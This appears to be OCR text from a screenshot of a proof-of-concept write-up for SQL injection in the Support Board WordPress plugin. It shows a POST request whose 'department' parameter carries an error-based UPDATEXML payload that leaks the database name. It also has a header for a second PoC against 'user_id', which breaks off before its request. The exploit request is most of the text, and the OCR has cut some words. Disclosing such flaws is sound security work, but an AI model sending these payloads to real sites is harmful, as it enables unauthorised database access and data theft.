
Request 

POST /wp-
content/plugins/supportboard/supportboard/inc
HTTP/1.1

Vulnerable Parameter: department (POST)

function=new-
conversation&status_code=2o&title=&departmen
(UPDATEXML(5632,CONCAT(0x2e,"Database+Name:+
(SELECT+
(ELT(5632=5632,""))),database()),3004))&agen
cookie=&user_id=46&language=false

----- PoC 3: Error Based SQLi (user_id) 
-----

Request 
